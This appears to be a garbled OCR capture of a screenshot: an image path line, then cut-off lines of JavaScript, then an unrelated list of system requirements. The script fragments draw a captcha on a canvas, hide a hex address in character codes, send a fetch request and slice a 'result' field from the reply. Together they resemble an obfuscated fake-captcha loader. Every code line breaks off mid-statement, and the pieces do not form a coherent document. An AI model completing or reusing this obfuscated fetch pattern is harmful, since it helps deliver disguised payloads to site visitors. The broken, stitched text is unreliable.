
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz, 2-core minimum
RAM:
4 GB recommended
Disk space:
Required: 64 GB